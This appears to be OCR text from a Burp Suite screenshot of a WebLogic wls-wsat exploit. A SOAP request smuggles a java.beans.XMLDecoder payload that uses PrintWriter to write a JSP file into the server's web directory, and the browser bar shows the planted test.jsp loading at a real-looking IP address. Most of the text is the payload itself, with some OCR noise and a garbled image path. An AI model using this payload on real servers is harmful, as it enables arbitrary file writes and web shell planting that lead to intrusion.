 119.45.55.187:7001/wls-wsat/te
不安全 | 119.45.55.187:7001/wls-wsat/test.jsp
应用 阿里
test
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exter
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.jsp</string><
id method="println">
<string>
<![CDATA[
<% out.print("test"); %>
]]>
</string></void><void method="close"/>
</object>